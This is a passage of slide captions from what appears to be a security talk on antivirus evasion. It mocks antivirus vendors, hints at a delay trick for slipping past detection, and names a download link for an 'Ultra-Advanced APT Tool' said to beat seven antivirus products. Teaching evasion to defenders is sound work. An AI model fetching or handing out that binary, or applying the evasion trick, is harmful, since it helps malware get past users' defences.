
But just add a delay...

Slide 69

F-Secure LOSES!

Slide 70
PRODUCT ANNOUNCEMENT!

Slide 71

Ultra-Advanced APT Tool
samsclass.info/evil.exe

Slide 72


Slide 73
UNSTOPPABLE
None of these products stop it
Norton
McAfee
Kaspersky
Nod32
F-Secure
Avast!
Microsoft Security Essentials

Slide 74


Slide 75
